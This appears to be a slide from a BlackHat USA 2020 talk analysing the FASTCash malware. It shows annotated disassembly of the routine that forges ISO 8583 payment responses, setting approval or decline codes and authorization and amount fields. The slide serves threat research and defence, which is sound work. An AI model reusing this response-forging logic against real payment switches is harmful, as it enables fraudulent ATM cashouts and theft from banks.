 FASTCash and INJX_Pure: How Threat Actors Use Public Standards for Financial Fraud | Kevin Perlow
FASTCash – Windows (Response)
push esi
push offset asc_1001621C ; "
push 38 ; Field 38: Authorization Identification Response
call SetFieldString
push esi
push offset a00 ; "00"
push 39 ; Field 39: Response Code
call SetFieldString
imul edi, 64h
mov eax, [ebp+var_98]
movsx ecx, byte ptr [eax+3]
movsx edx, byte ptr [eax+2]
push edi
push 0Ch
push ecx
push edx
lea eax, [ebp+var_94]
push offset aCC02949c0D "%c%c02949C%0*d"
push eax
call sub_10008B4A
push esi
push offset a0387t ; " 0387T"
push 48 ; Field 48: Additional Data
call SetFieldString
push esi
lea ecx, [ebp+var_94]
push ecx
push 54 ; Field 54: Additional Amounts
call SetFieldString
add esp, 48h
jmp loc_10002A6E
push esi
push offset asc_1001621C ; "
push 38 ; Field 38: Authorization Identification Response
call SetFieldString
push esi
push offset a55 ; "55"
push 39 ; Field 39: Response Code
call SetFieldString
add esp, 18h
jmp short loc_10002A6E
loc_10002A1C:
imul edi, 0Dh
mov eax, 0CCCCCCCDh
mul edi
mov eax, edx
xor edx, edx
shr eax, 3
mov ecx, 0F4240h
div ecx
push edx
push 6
lea edx, [ebp+var_18]
push offset a0D ; "%0*d"
push edx
call sub_10008B4A
push esi
lea eax, [ebp+var_18]
push eax
push 38
call SetFieldString ; Field 38: Authorization Identification Response
push esi
push offset a00 ; "00"
push 39 ; Field 39: Response Code
call SetFieldString
push esi
push offset a0387t ; " 0387T"
push 48 ; Field 48: Additional Data
call SetFieldString
add esp, 34h
loc_10002A6E:
BlackHat USA 2020
35